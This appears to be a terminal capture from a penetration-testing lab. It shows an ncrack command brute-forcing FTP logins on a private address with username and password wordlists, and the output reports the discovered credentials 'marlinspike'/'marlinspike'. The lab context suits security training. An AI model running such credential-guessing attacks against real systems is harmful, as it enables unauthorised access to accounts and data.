 (kali㉿najd)-[~]
$ ncrack -U user.txt -P pass.txt 192.168.63.128:21 -v
Starting Ncrack 0.7 ( http://ncrack.org ) at 2022-01-09 00:40 EST
Discovered credentials on ftp://192.168.63.128:21 'marlinspike' 'marlinspike'
Stats: 0:01:45 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 1; About 21.33% done; ETC: 00:48 (0:06:27 remaining)
(press 'p' to list discovered credentials)
Discovered credentials for ftp on 192.168.63.128 21/tcp:
192.168.63.128 21/tcp ftp: 'marlinspike' 'marlinspike'
Stats: 0:01:48 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 1; About 21.33% done; ETC: 00:48 (0:06:38 remaining)
(press 'p' to list discovered credentials)